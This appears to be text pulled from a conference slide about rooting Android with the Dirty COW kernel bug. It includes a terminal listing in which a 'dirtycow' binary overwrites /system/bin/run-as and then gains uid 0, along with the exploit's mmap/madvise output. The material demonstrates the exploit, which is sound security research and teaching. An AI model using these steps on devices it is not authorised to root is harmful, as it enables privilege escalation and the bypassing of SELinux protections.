 Dirty Cow Dirty Copy On Write Android SELinux/SEAndroid Hijack App-Process SELinux deaktivieren SuperSU Sicherheits-Patch-Level
Android
1 shell@htc_himauhl:/ $ run-as
2 run-as: Usage:
3 run-as <package-name> [--user <uid>] <command> [<args>]
4 254|shell@htc_himauhl:/ $ /data/local/tmp/dirtycow /system/bin/run-as /data/local/tmp/run-as
5 warning: new file size (10056) and file old size (14192) differ
6
7 size 14192
8
9 [*] mmap 0x7fa540a000
10 [*] exploit (patch)
11 [*] currently 0x7fa540a000=10102464c457f
12 [*] madvise = 0x7fa540a000 14192
13 [*] madvise = 0 61440
14 [*] /proc/self/mem 871956480 61440
15 [*] exploited 0x7fa540a000=10102464c457f
16 shell@htc_himauhl:/ $ run-as
17 running as uid 2000
18 uid 0
Listing 3: run-as
Chaosmaster
Dirty Cow, Holy Cow